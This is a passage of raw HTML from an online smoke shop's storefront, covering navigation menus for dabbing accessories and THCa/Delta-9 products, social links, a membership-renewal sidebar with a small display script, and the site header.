                                                 
                                             
                                                
                                                <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                                 
                                             
                                                
                                                <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                                 
                                             
                                                
                                                <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                                 
                                             
                                                
                                                <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                                 
                                             
                                                
                                                <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                                 
                                             
                                                
                                                <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                                 
                                             
                                                
                                                <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                             
                                                
                                                <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                                 
                                             
                                                
                                                <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                                 
                                             
                                                
                                                <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                                 
                                             
                                                
                                                <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                                 
                                             
                                                
                                                <a href="/collections/delta-9-beverages" class="menu-item l3">Delta-9 Beverages</a>
                                                 
                                             
                                                
                                                <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                        <div class="menu-header">
                            <a href="/collections/snacks" class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Munchies
                            </a>
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
